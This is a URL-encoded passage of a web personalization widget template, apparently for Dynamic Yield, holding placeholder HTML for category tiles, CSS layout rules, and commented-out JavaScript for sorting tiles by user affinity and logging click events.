%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%2